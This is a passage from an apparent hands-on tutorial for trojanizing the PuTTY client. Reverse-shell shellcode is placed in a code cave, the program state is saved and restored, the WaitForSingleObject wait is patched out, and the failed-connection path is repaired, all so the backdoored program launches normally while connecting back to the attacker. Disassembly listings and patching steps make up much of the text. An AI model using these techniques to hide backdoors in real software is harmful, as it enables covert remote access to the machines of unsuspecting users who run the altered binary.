

This means that in order to realign the stack and allow the application to continue its execution normally, we need to add 200 to the current value of ESP. We can add this instruction to our payload:

We can step over this instruction by clicking F7 once and we can check that ESP points back to the same location it was pointing before we executed our shell:
By using the following instructions we can restore the application status that we saved at the very beginning of our payload:
popfd
popad
Now we need to redirect the execution to the original instructions, let’s have once again a look at them:
0046FE96 >  E8 8A020000  CALL putty0.00470125
0046FE9B  .^E9 8EFEFFFF  JMP putty0.0046FD2E
0046FEA0 /$ 55       PUSH EBP
0046FEA1 |. 8BEC      MOV EBP,ESP
0046FEA3 |. FF75 08    PUSH DWORD PTR SS:[EBP+8]
0046FEA6 |. E8 0A000000  CALL putty0.0046FEB5
0046FEAB |. F7D8      NEG EAX
Our jump to the code cave modified only the first instruction. What we do now is that we clone this first instruction and then we jump to the second instruction so that the execution flow can be restored as normal.
This way the program will open normally:

We can save all the changes to a file.
Right now our payload has two problems:
- if it connects successfully the program won’t continue until we exit the shell
- if it doesn’t connect, the program crashes
In order to solve the first problem, the interesting part of our payload is this one:
This is where the arguments for the call to WaitForSingleObject are set, ESI current value is 00000000.
The dec esi instruction will decrease this value by one, by effectively setting it to FFFFFFFF, which equals -1.

This value is then pushed into the stack, so that WaitForSingleObject can then retrieve it. This will tell WaitForSingleObject to wait forever, until we exit our shell. In order to not wait a single instant, we need to pass 0 instead of -1. We can achieve this by replacing the dec esi with a nop.
Restart the application, place a breakpoint just before the dec esi instruction and change it:
If we now let the program run, we can see that putty interface doesn’t wait for us to exit the shell before popping out:
We save the executable and start it again, in order to patch it in case of a failed connection.

After placing some breakpoints around our code, we find the following code that is executed when the connection fails:
005110CB  6A 10      PUSH 10
005110CD  56        PUSH ESI
005110CE  57        PUSH EDI
005110CF  68 99A57461   PUSH 6174A599
005110D4  FFD5       CALL EBP
005110D6  85C0       TEST EAX,EAX
005110D8  74 0C      JE SHORT putty3_r.005110E6
005110DA  FF4E 08     DEC DWORD PTR DS:[ESI+8]
005110DD ^75 EC      JNZ SHORT putty3_r.005110CB
005110DF  68 F0B5A256   PUSH 56A2B5F0
005110E4  FFD5       CALL EBP

This is basically a loop that tries to connect to our machine for 5 times, every time it decreases the counter and then tries again, after the fifth time, the second jump is not taken and the shellcode proceeds to its exit function. Unfortunately, our instructions to restore the state won’t work in this situation.

We can place a breakpoint just after the second jump to check the value of ESP:
In this case the value of ESP is 0033FD0C.

We need to calculate the offset once again in order to realign ESP even in case of a failed connection.

If we try to realign the ESP in place of the current PUSH, we see that we don’t have enough bytes to do that:
But we have enough space to jump back to our code cave and add our realigning instructions there.
The first available space of memory in our code cave is here:
00511158 0000 ADD BYTE PTR DS:[EAX],AL
Instead of the PUSH, which would modify the stack again, we add a jump to our code, and the compiler will fill remaining bytes with nops:
By pressing F7 we can take the jump and continue writing our payload.
We have plenty of space here to realign the stack pointer, and we need very little of it in order to realign ESP and jump back to the part of our payload that actually restores the execution flow:

If we now let the program run, we putty interfaces correctly shows up:

And just for a final smile, let’s look at our backdoored putty without the debugger: